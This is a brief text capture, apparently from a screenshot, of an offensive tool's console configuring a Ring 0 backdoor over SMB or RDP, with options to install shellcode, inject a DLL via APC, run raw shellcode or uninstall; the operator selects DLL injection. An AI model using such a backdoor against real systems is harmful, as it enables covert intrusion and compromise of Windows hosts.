 [*]  Protocol :: Protocol for the backdoor to speak
*0) SMB     Ring 0 SMB (TCP 445) backdoor
1) RDP     Ring 0 RDP (TCP 3389) backdoor
[?] Protocol [0] :
[*]  Architecture :: Architecture of the target OS
*0) x86     x86 32-bits
1) x64     x64 64-bits
[?] Architecture [0] :
[*]  Function :: Operation for backdoor to perform
*0) OutputInstall     Only output the install shellcode to a binary file on disk.
1) Ping              Test for presence of backdoor
2) RunDLL            Use an APC to inject a DLL into a user mode process.
3) RunShellcode      Run raw shellcode
4) Uninstall         Remove's backdoor from system
[?] Function [0] : 2
[+] Set Function => RunDLL
[*]  DllPayload :: DLL to inject into user mode
[?] DllPayload [] :